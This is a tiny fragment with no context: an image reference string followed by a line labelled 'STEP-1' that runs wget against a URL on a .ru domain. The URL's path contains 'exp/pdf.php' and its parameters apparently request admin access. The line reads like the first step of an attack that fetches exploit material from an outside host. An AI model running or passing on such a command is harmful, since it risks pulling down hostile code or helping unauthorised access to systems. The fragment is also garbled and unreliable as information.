STEP-1 WGET www.bigiqwars.ru/ppp/exp/pdf.php?user=admin&pdf_acces=on  